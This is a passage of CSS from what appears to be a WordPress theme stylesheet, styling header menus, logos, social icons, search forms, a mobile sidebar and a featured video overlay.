min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} .navigation.menu-item-padding ul.menu > li,
.navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
.navigation.menu-item-padding ul.menu > li > a,
.navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
.navigation.menu-item-padding .menu > li > a:hover,
.navigation.menu-item-padding .menu > li:hover > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a,
.navigation.menu-item-padding .menu > li.current_page_item > a,
.navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
.navigation.menu-item-padding ul.menu > li > a:before,
.navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
.is-sticky .navigation.menu-item-padding,
.is-sticky .navigation.menu-item-padding {
height: 58px;
border: none !important;
}
.navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
.navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-header-image-logo,
.penci-header-text-logo {
--pchb-logo-title-size: 40px;
--pchb-logo-title-font: var(--pchead-font);
--pchb-logo-title-fw: '400';
--pchb-logo-title-fs: 'normal';
--pchb-logo-slogan-size: 14px;
--pchb-logo-slogan-font: 'inherit';
--pchb-logo-slogan-fw: '400';
--pchb-logo-slogan-fs: 'normal';
--pchb-logo-title-color: 'inherit';
--pchb-logo-slogan-color: var(--pctext-cl);
}
.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-title-size);
font-family: var(--pchb-logo-title-font);
font-weight: var(--pchb-logo-title-fw);
font-style: var(--pchb-logo-title-fs);
color: var(--pchb-logo-title-color);
line-height: 1;
}
.penci-header-image-logo .site-slogan,
.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-slogan-size);
font-family: var(--pchb-logo-slogan-font);
font-weight: var(--pchb-logo-slogan-fw);
font-style: var(--pchb-logo-slogan-fs);
color: var(--pchb-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci_navbar_mobile .penci-header-text-logo {
--pchb-m-logo-title-size: 20px;
--pchb-m-logo-title-m-size: 20px;
--pchb-m-logo-title-font: var(--pchead-font);
--pchb-m-logo-title-fw: '400';
--pchb-m-logo-title-fs: 'normal';
--pchb-m-logo-slogan-size: 14px;
--pchb-m-logo-slogan-m-size: 14px;
--pchb-m-logo-slogan-font: 'inherit';
--pchb-m-logo-slogan-fw: '400';
--pchb-m-logo-slogan-fs: 'normal';
--pchb-m-logo-title-color: 'inherit';
--pchb-m-logo-slogan-color: 'inherit';
}
.penci_navbar_mobile .penci-header-text-logo .site-name {
font-size: var(--pchb-m-logo-title-size);
font-family: var(--pchb-m-logo-title-font);
font-weight: var(--pchb-m-logo-title-fw);
font-style: var(--pchb-m-logo-title-fs);
color: var(--pchb-m-logo-title-color);
line-height: 1;
}
.penci_navbar_mobile .site-slogan {
font-size: var(--pchb-m-logo-slogan-size);
font-family: var(--pchb-m-logo-slogan-font);
font-weight: var(--pchb-m-logo-slogan-fw);
font-style: var(--pchb-m-logo-slogan-fs);
color: var(--pchb-m-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pc-logo-sticky {
--pchb-logo-s-title-size: 40px;
--pchb-logo-s-title-font: var(--pchead-font);
--pchb-logo-s-title-fw: '400';
--pchb-logo-s-title-fs: 'normal';
--pchb-logo-s-slogan-size: 14px;
--pchb-logo-s-slogan-font: 'inherit';
--pchb-logo-s-slogan-fw: '400';
--pchb-logo-s-slogan-fs: 'normal';
--pchb-logo-s-title-color: 'inherit';
--pchb-logo-s-slogan-color: 'inherit';
}
.pc-logo-sticky.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-s-title-size);
font-family: var(--pchb-logo-s-title-font);
font-weight: var(--pchb-logo-s-title-fw);
font-style: var(--pchb-logo-s-title-fs);
color: var(--pchb-logo-s-title-color);
line-height: 1;
}
.pc-logo-sticky.penci-header-image-logo .site-slogan,
.pc-logo-sticky.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-s-slogan-size);
font-family: var(--pchb-logo-s-slogan-font);
font-weight: var(--pchb-logo-s-slogan-fw);
font-style: var(--pchb-logo-s-slogan-fs);
color: var(--pchb-logo-s-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pb-logo-sidebar-mobile {
--pchb-logo-sm-title-size: 40px;
--pchb-logo-sm-title-font: var(--pchead-font);
--pchb-logo-sm-title-fw: '400';
--pchb-logo-sm-title-fs: 'normal';
--pchb-logo-sm-slogan-size: 14px;
--pchb-logo-sm-slogan-font: 'inherit';
--pchb-logo-sm-slogan-fw: '400';
--pchb-logo-sm-slogan-fs: 'normal';
--pchb-logo-sm-title-color: 'inherit';
--pchb-logo-sm-slogan-color: 'inherit';
}
.pb-logo-sidebar-mobile.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-sm-title-size);
font-family: var(--pchb-logo-sm-title-font);
font-weight: var(--pchb-logo-sm-title-fw);
font-style: var(--pchb-logo-sm-title-fs);
color: var(--pchb-logo-sm-title-color);
line-height: 1;
}
.pb-logo-sidebar-mobile.penci-header-image-logo .site-slogan,
.pb-logo-sidebar-mobile.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-sm-slogan-size);
font-family: var(--pchb-logo-sm-slogan-font);
font-weight: var(--pchb-logo-sm-slogan-fw);
font-style: var(--pchb-logo-sm-slogan-fs);
color: var(--pchb-logo-sm-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci-builder-element.penci-data-time-format {
white-space: nowrap;
}
.penci-builder-element.header-social a i {
width: var(--pchb-socialw);
height: var(--pchb-socialw);
line-height: calc(var(--pchb-socialw) - 2px);
background: none;
border: 1px solid #E0E0E0;
margin: 0;
display: inline-block;
text-align: center;
color: var(--pctext-cl);
}
.penci-builder-element.header-social.mobile-social a i {
width: var(--pchb-m-socialw);
height: var(--pchb-m-socialw);
line-height: calc(var(--pchb-m-socialw) - 2px);
}
.penci-builder-element.header-social a:hover i {
color: var(--pcaccent-cl);
}
.penci-builder-element.header-social a {
margin-right: 10px;
}
body:not(.rtl) .penci-builder-element.header-social a:last-child {
margin-right: 0 !important;
}
.penci-builder-element.header-social .penci-social-colored a {
transition: opacity 0.3s;
}
.penci-builder-element.header-social .penci-social-colored a:hover {
opacity: .85;
}
.penci-builder-element.header-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-socialw);
}
.penci-builder-element.header-social.mobile-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-m-socialw);
}
.penci-builder-element.header-social .penci-social-simple a i {
line-height: 1;
width: auto !important;
height: auto !important;
border-color: transparent !important;
background-color: transparent !important;
}
.penci-builder-element.header-social .penci-social-bordered a i {
background-color: transparent;
}
.penci-builder-element.header-social {
margin-top: 0;
}
.penci-vertical-line {
display: inline-block;
width: 1px;
height: 20px;
background-color: var(--pcborder-cl);
}
.penci-builder-element.header-social .penci-social-circle a i {
border-radius: 50%;
} .pc-builder-element.pc-main-menu {
--pchb-main-menu-font: var(--pchead-font);
--pchb-main-menu-fs: 12px;
--pchb-main-menu-lh: 58px;
--pchb-main-menu-fs_l2: var(--pchb-main-menu-fs);
--pchb-main-menu-cl: #313131;
--pchb-main-menu-fw: bold;
--pchb-main-menu-tt: uppercase;
--pchb-main-menu-mg: 30px;
--pchb-mainm-linect: '';
}
.pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
font-family: var(--pchb-main-menu-font);
font-size: var(--pchb-main-menu-fs);
font-weight: var(--pchb-main-menu-fw);
color: var(--pchb-main-menu-cl);
letter-spacing: 0;
text-transform: var(--pchb-main-menu-tt);
}
.pc-builder-element.pc-main-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-main-menu-fs_l2);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li,
.pc-builder-element.pc-main-menu .navigation .menu > ul > li {
margin-right: var(--pchb-main-menu-mg);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
line-height: var(--pchb-main-menu-lh);
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li {
margin-right: 0 !important;
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-main-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-main-menu-mg) / 2);
padding-right: calc(var(--pchb-main-menu-mg) / 2);
} .pc-builder-element.pc-second-menu {
--pchb-second-menu-font: var(--pchead-font);
--pchb-second-menu-fs: 12px;
--pchb-second-menu-lh: 58px;
--pchb-second-menu-fs_l2: var(--pchb-second-menu-fs);
--pchb-second-menu-cl: #313131;
--pchb-second-menu-fw: bold;
--pchb-second-menu-tt: uppercase;
--pchb-second-menu-mg: 30px;
--pchb-secondm-linect: '';
}
.pc-builder-element.pc-second-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
font-family: var(--pchb-second-menu-font);
font-size: var(--pchb-second-menu-fs);
font-weight: var(--pchb-second-menu-fw);
color: var(--pchb-second-menu-cl);
text-transform: var(--pchb-second-menu-tt);
}
.pc-builder-element.pc-second-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-second-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-second-menu-fs_l2);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li {
margin-right: var(--pchb-second-menu-mg);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
line-height: var(--pchb-second-menu-lh);
}
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-second-menu-mg) / 2);
padding-right: calc(var(--pchb-second-menu-mg) / 2);
} .pc-builder-element.pc-third-menu {
--pchb-third-menu-font: var(--pchead-font);
--pchb-third-menu-fs: 12px;
--pchb-third-menu-lh: 58px;
--pchb-third-menu-fs_l2: var(--pchb-third-menu-fs);
--pchb-third-menu-cl: #313131;
--pchb-third-menu-fw: bold;
--pchb-third-menu-tt: uppercase;
--pchb-third-menu-mg: 30px;
--pchb-thirdm-linect: '';
}
.pc-builder-element.pc-third-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
font-family: var(--pchb-third-menu-font);
font-size: var(--pchb-third-menu-fs);
font-weight: var(--pchb-third-menu-fw);
color: var(--pchb-third-menu-cl);
text-transform: var(--pchb-third-menu-tt);
}
.pc-builder-element.pc-third-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-third-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-third-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-third-menu-fs_l2);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li {
margin-right: var(--pchb-third-menu-mg);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
line-height: var(--pchb-third-menu-lh);
}
.pc-builder-element.pc-builder-menu .pcremove-lineh ul.menu > li > a:before {
content: none;
}
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-third-menu-mg) / 2);
padding-right: calc(var(--pchb-third-menu-mg) / 2);
} .penci-builder-element.penci-topbar-trending .penci-owl-carousel .owl-item {
background-color: transparent;
}
.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title {
color: var(--pcheading-cl);
}
@keyframes Penci-FadeDown {
from {
transform: translate3d(0, -100%, 0)
}
to {
transform: none
}
}
@keyframes Penci-FadeUp {
from {
transform: none
}
to {
transform: translate3d(0, -100%, 0)
}
}
.penci_header.penci_builder_sticky_header_desktop {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9998;
opacity: 0;
visibility: hidden;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
transform: translate3d(0, -100%, 0);
background-color: #fff;
border-style: solid;
border-width: 0;
}
.penci_header.main-builder-header {
border-width: 0;
}
body.admin-bar .penci_header.penci_builder_sticky_header_desktop {
top: 32px;
}
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
opacity: 1;
visibility: visible;
transform: translate3d(0, 0, 0);
}
.penci_navbar_mobile {
background: var(--pcbg-cl);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrolldown,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrolldown {
opacity: 0;
visibility: hidden;
transform: translate3d(0, -100%, 0);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrollup {
opacity: 1;
visibility: visible;
display: block;
transform: translate3d(0, 0, 0);
}
.penci-header-image-logo img,
.penci_builder_sticky_header_desktop .penci-header-image-logo img {
width: auto;
height: auto;
}
.pc-builder-element .search-click,
.pc-builder-element.penci-top-search .search-click {
height: unset;
line-height: unset;
}
@media only screen and (min-width: 961px) {
.penci_navbar_mobile.mobile-sticky,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_navbar_mobile {
display: none;
}
}
@media only screen and (max-width: 960px) {
.penci_builder_sticky_header_desktop,
.penci_header.penci-header-builder.main-builder-header,
.penci_header.penci_builder_sticky_header_desktop,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
display: none !important;
}
}
.penci_header.penci-header-builder.penci_header_overlap {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 9996;
}
body.admin-bar .penci_header.penci-header-builder.penci_header_overlap {
top: 32px;
}
@media only screen and (max-width: 479px) {
.penci_navbar_mobile .container {
padding-left: 10px;
padding-right: 10px;
}
}
.penci_navbar_mobile .navigation {
border: 0;
}
.penci_navbar_mobile .navigation .button-menu-mobile {
display: block;
}
.penci-header-builder.shadow-enable,
.penci_navbar_mobile.mobile-sticky.shadow-enable,
.penci_builder_sticky_header_desktop.shadow-enable {
box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent;
border-width: 0;
}
.penci-builder.penci-builder-button {
display: inline-block;
transition: 0.3s all ease-in-out;
border-style: solid;
border-width: 0;
}
.penci-builder.penci-builder-button.button-define-style-1 {
padding: 5px 15px;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-builder.penci-builder-button.button-define-style-2 {
color: var(--pcaccent-cl);
border-bottom: 1px solid var(--pcaccent-cl);
padding: 0 0 4px;
padding-top: 0 !important;
background-color: transparent !important;
}
.penci-builder.penci-builder-button.button-define-style-3 {
padding: 7px 15px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
border-bottom: 2px solid #dedede;
}
.penci-builder.penci-builder-button.button-define-style-4 {
padding: 7px 12px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
}
.penci-builder.penci-builder-button.button-shape-rectangle {
border-radius: 0;
}
.penci-builder.penci-builder-button.button-shape-circle {
border-radius: 400px;
}
.penci-builder.penci-builder-button.button-shape-round {
border-radius: 10px;
}
.penci_navbar_mobile .navigation.mobile-menu {
width: auto;
float: none;
}
.penci-builder-mobile-sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 100001;
width: 330px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.open-mobile-builder-sidebar-nav .penci-builder-mobile-sidebar-nav {
left: 330px;
}
.close-mobile-menu-builder {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 100000;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.close-mobile-menu-builder i {
display: inline-block;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
}
.open-mobile-builder-sidebar-nav .close-mobile-menu-builder {
left: 330px;
opacity: 1;
visibility: visible;
}
.pc-builder-menu.pc-dropdown-menu {
--pchb-dd-fn: var(--pchead-font);
--pchb-dd-fw: var(--pchead-wei);
--pchb-dd-lv1: 13px;
--pchb-dd-lv2: 13px;
--pchb-dd-tt: uppercase;
}
.pc-builder-menu.pc-dropdown-menu .menu li a {
font-family: var(--pchb-dd-fn);
font-weight: var(--pchb-dd-fw);
font-size: var(--pchb-dd-lv1);
text-transform: var(--pchb-dd-tt);
}
.pc-builder-menu.pc-dropdown-menu .menu li li a {
font-size: var(--pchb-dd-lv2);
}
.penci_navbar_mobile.mobile-sticky {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9999;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
}
.penci_navbar_mobile.mobile-sticky .penci_container {
display: none;
transition: 0.3s all ease-in-out;
}
.penci_navbar_mobile.mobile-sticky .penci_container.sticky-enable {
display: block;
opacity: 1;
}
.pc-header-element.pc-login-register {
position: relative;
} .penci-builder-element.pc-search-form {
max-width: 300px;
width: 100%;
}
.penci-builder-element.pc-search-form-sidebar {
max-width: 100%;
width: 100%;
}
.pc-search-form.search-style-icon-button,
.pc-search-form.search-style-text-button {
position: relative;
}
.pc-search-form.search-style-icon-button .pc-searchform-inner,
.pc-search-form.search-style-text-button .pc-searchform-inner {
}
.pc-search-form.search-style-icon-button .search-input,
.pc-search-form.search-style-text-button .search-input {
line-height: 36px;
padding-top: 0;
padding-bottom: 0;
padding-right: 20px;
border-right-width: 0;
}
.penci-builder-element.pc-search-form-desktop {
--pcs-d-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar {
--pcs-s-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.pc-search-form.search-style-icon-button .searchsubmit,
.pc-search-form.search-style-text-button .searchsubmit {
display: block;
height: 100%;
padding: 0 15px;
background-color: var(--pcaccent-cl);
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
color: white;
border: 0;
transition: 0.3s all ease-in-out;
position: absolute;
top: 0;
right: 0;
z-index: 9;
cursor: pointer;
}
.pc-wrapbuilder-header .pc-search-form.search-style-text-button .searchsubmit {
text-transform: uppercase;
}
body.rtl .pc-search-form.search-style-icon-button .searchsubmit,
body.rtl .pc-search-form.search-style-text-button .searchsubmit {
right: auto;
left: 0;
}
.pc-search-form.search-style-text-button .search-input {
padding-right: 100px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-right: 20px;
padding-left: 100px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .search-input {
padding-right: 66px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-left: 66px;
padding-right: 20px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit {
font-size: 0;
line-height: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit:before {
font-size: 16px;
line-height: 38px;
content: '\f10a';
font-family: penciicon, serif;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
}
.pc-search-form.search-style-text-button .penciicon-magnifiying-glass,
.pc-search-form.search-style-icon-button .penciicon-magnifiying-glass {
display: none;
}
.penci-header-block {
width: 100%;
}
.pc-header-element.penci-topbar-social a {
color: inherit;
}
.pc-header-element.penci-topbar-social .pclogin-item > a {
line-height: unset;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pc-header-element.penci-topbar-social .pclogin-item > a img {
top: auto;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a {
color: white;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub {
top: 100%;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a:hover {
color: var(--pcaccent-cl);
}
.penci_nav_col {
display: flex;
align-items: center;
flex-direction: row;
padding-left: 10px;
padding-right: 10px;
}
.penci_nav_col.penci_content_columns {
flex-direction: column;
}
.penci_nav_col > *:not(:first-child) {
margin-left: 10px;
}
.penci-header-builder .pcheader-icon > a,
.penci-header-builder .penci-menuhbg-toggle,
.penci-header-builder .top-search-classes a.cart-contents,
.penci-header-builder .top-search-classes > a {
height: auto;
line-height: unset;
}
.header-search-style-showup .penci-header-builder .show-search,
.header-search-style-showup .penci_navbar_mobile .show-search {
top: calc(100% + 10px);
}
.header-search-style-showup .penci_nav_left .show-search {
left: 0;
right: auto;
}
.header-search-style-showup .penci_nav_left .show-search:before {
left: 5px;
right: auto;
}
.container.container-custom {
margin-left: auto;
margin-right: auto;
}
.admin-bar .penci-builder-mobile-sidebar-nav.penci-menu-hbg {
padding-top: 30px;
}
.penci-builder-item-wrap > div:not(:last-child) {
margin-bottom: 20px;
}
.penci-header-builder.pchb-boxed-layout.container-normal .container,
.penci-header-builder.pchb-boxed-layout.container-1400 .container,
.penci-header-builder.pchb-boxed-layout.container-fullwidth .container,
.penci-header-builder.pchb-boxed-layout.container-custom .container {
width: 100%;
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-normal,
.penci-header-builder.pchb-boxed-layout.container-fullwidth,
.penci-header-builder.pchb-boxed-layout.container-1400,
.penci-header-builder.pchb-boxed-layout.container-custom {
width: 100%;
padding-left: 0;
padding-right: 0;
}
.penci-header-builder.pchb-boxed-layout.container-normal {
max-width: 1170px;
}
.penci-header-builder.pchb-boxed-layout.container-fullwidth {
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-1400 {
max-width: 1400px;
}
.pc-builder-element .pc-logo img,
.pc-builder-element.pc-logo img {
max-height: 60px;
}
.penci-disable-uppercase {
text-transform: none !important;
}
.penci-enable-uppercase {
text-transform: uppercase !important;
}
.penci-menuhbg-toggle.builder {
--pcbd-menuhbg-size: 18px;
height: auto;
}
.penci-menuhbg-toggle.builder {
width: var(--pcbd-menuhbg-size)
}
.penci-menuhbg-toggle.builder .penci-menuhbg-inner {
height: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .penci-lines,
.penci-menuhbg-wapper {
width: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .lines-button {
top: calc((var(--pcbd-menuhbg-size) - 2px) / 2)
}
.penci-menuhbg-toggle.builder .penci-lines:before {
top: calc(var(--pcbd-menuhbg-size) / 2 - 4px);
}
.penci-menuhbg-toggle.builder .penci-lines:after {
top: calc((var(--pcbd-menuhbg-size) / 2 - 4px) * -1)
}
.penci-menuhbg-toggle.builder:hover .lines-button:after,
.penci-menuhbg-toggle.builder:hover .penci-lines:before,
.penci-menuhbg-toggle.builder:hover .penci-lines:after {
transform: translateX(calc(var(--pcbd-menuhbg-size) + 10px));
}
.penci-menuhbg-toggle.builder .lines-button.penci-hover-effect {
left: calc((var(--pcbd-menuhbg-size) + 10px) * -1);
}
.pc-wrapbuilder-header {
--pchd-sinput-txt: var(--pctext-cl);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::placeholder {
color: var(--pchd-sinput-txt);
opacity: 1;
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pchd-sinput-txt);
} #penci-featured-video-bg {
height: 600px;
}
.penci-video-overlay-background,
.overlay-video-click,
.penci-video-bg-overlay {
position: absolute;
z-index: 5;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
display: none;
}
.overlay-video-click {
display: block;
z-index: 20;
}
.penci-video-bg-overlay,
.penci-placeholder-videobg {
z-index: 2;
display: block;
}
.penci-video-overlay {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
text-align: center;
left: 20px;
right: 20px;
z-index: 10;
}
h2.penci-heading-video,
p.penci-sub-heading-video,
.penci-video-custom-img {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;
}
.penci-video-custom-img {
margin: 0 0 24px 0;
}
.penci-video-custom-img.no-margin-bottom {
margin: 0;
}
h2.penci-heading-video {
color: #fff;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
-webkit-animation-delay: 1.8s;
-moz-animation-delay: 1.8s;
-o-animation-delay: 1.8s;
animation-delay: 1.8s;
}
p.penci-sub-heading-video {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
font-style: italic;
color: #fff;
-webkit-animation-delay: 2.1s;
-moz-animation-delay: 2.1s;
-o-animation-delay: 2.1s;
animation-delay: 2.1s;
}
